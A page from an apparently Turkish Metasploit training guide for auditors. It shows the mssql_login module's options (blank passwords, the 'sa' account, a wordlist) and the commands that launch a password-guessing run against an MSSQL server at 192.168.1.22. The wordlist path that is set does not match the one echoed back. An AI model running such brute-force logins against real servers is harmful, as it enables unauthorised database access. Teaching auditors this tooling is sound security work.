 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi Ocak 2013

Basic options:
  Name                 Current Setting
Required  Description
  ----                 ---------------
--------  -----------
  BLANK_PASSWORDS      true                                                    no
Try blank passwords for all users
  BRUTEFORCE_SPEED     5                                                       yes
How fast to bruteforce, from 0 to 5
  PASSWORD                                                                     no
A specific password to authenticate with
  PASS_FILE            /opt/tools/msframework/data/wordlists/unix_passwords.txt  no
File containing passwords, one per line
  RHOSTS               192.168.1.22                                            yes
The target address range or CIDR identifier
  RPORT                1433                                                    yes
The target port
  STOP_ON_SUCCESS      false                                                   yes
Stop guessing when a credential works for a host
  THREADS              1                                                       yes
The number of concurrent threads
  USERNAME             sa                                                      no
A specific username to authenticate as
  USERPASS_FILE                                                                no
File containing users and passwords separated by space, one pair per line
  USER_AS_PASS         true                                                    no
Try the username as the password for all users
  USER_FILE                                                                    no
File containing usernames, one per line
  USE_WINDOWS_AUTHENT  false                                                   yes
Use windows authentification (requires DOMAIN option set)
  VERBOSE              true                                                    yes
Whether to print output for all attempts

Description:
  This module simply queries the MSSQL instance for a specific
  user/pass (default is sa with blank).

References:
  http://cve.mitre.org/cgi-bin/cvename.cgi?name=1999-0506

msf  auxiliary(mssql_login) > set PASS_FILE /opt/msf/data/wordlists/unix_passwords.txt
PASS_FILE => /opt/tools/msframework/data/wordlists/unix_passwords.txt
msf  auxiliary(mssql_login) > set RHOSTS 192.168.1.22
RHOSTS => 192.168.1.22

msf  auxiliary(mssql_login) > run

[*] 192.168.1.22:1433 - MSSQL - Starting authentication scanner.
[*] 192.168.1.22:1433 MSSQL - Trying username:'sa' with password:''

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri Sayfa 35